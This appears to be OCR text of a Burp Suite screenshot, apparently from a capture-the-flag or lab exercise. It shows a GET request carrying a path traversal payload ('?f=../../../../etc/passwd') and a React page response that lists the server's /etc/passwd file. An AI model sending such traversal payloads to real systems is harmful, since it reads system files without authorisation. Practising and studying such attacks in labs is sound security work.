 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Target: http://138.68.147.93:31724
Request
Pretty Raw \n Actions
1 GET /?f=../../../../../../../etc/passwd HTTP/1.1
2 Host: 138.68.147.93:31724
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Search...
0 matches
Response
Pretty Raw Render \n Actions
INSPECTOR
288 React.createElement(Home, null)
289 )));
290 }
}
291 // Rendering to DOM/HTML
292 ReactDOM.render( /*#__PURE__*/React.createElement(App, null), document.getElementById('root'));
293 function Home() {
294 return /*#__PURE__*/(
295 React.createElement("div", {
className: "App home", id: "home"
}, /*#__PURE__*/
296 React.createElement("header", {
className: "App-header"
}, /*#__PURE__*/
297 React.createElement("div", {
className: "star-small"
}
), /*#__PURE__*/
298 React.createElement("div", {
className: "star-mid"
}
), /*#__PURE__*/
299 React.createElement("div", {
className: "star-large"
}
), /*#__PURE__*/
300
301 React.createElement("img", {
src: "https://media4.giphy.com/media/26BoCVdjSJOWT0Fpu/source.gif", className: "App-logo", alt: "logo"
}
), /*#__PURE__*/
302 React.createElement("p", null, "root:x:0:0:root:/root:/bin/bash
303 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
304 bin:x:2:2:bin:/bin:/usr/sbin/nologin
305 sys:x:3:3:sys:/dev:/usr/sbin/nologin
306 sync:x:4:65534:sync:/bin:/bin/sync
307 games:x:5:60:games:/usr/games:/usr/sbin/nologin
308 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
309 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
310 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
311 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
312 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
313 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
314 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
315 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
316 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
317 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
318 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
319 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
320 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
321 "), /*#__PURE__*/
322 )));
323 }
324 </script>
325 </body>
326 </html>
Search...
0 matches
Done
27,276 bytes | 356 mill